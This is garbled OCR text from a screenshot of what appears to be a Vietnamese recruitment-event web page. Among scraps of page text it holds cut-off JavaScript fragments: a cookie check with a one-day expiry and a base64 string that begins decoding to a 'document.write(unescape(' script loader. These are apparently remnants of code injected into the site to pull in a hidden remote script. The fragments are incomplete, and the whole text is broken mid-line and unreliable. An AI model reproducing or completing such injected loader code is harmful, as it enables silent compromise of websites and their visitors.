
lại là một dịp tuyệt vời để tuyển mộ nhân tài về cho công
(http://ancu.com/)
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
IComponent(U[1]):void 0}var
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUy
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;
SỰ KIỆN TUYỂN DỤNG